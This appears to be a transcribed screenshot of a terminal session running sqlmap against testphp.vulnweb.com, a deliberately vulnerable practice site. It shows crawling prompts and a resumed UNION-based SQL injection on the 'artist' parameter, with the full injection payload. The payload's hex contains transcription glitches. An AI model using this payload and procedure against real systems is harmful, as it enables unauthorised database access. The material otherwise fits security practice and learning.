 asmi@vbox: ~
File Actions Edit View Help
[09:43:30] [WARNING] running in a single-thread mode. This could take a while
[09:43:31] [INFO] 5/13 links visited (38%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to
follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual furthe
r processing with other tools [y/N] N
[09:43:35] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testphp.vulnweb.com/artists.php?artist=1
do you want to test this URL? [Y/n/q]
> Y
[09:43:35] [INFO] testing URL 'http://testphp.vulnweb.com/artists.php?artist=
1'
[09:43:35] [INFO] resuming back-end DBMS 'mysql'
[09:43:35] [INFO] using '/home/asmi/.local/share/sqlmap/output/results-021620
25_0943am.csv' as the CSV results file in multiple targets mode
[09:43:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5542 UNION ALL SELECT CONCAT(0×717a6b6a71,0×6a64696f6f5a
797a57694b75554a4e5351636970546a79687268464570615678497172765 2746b43,0×716a76
7671),NULL,NULL-- -
---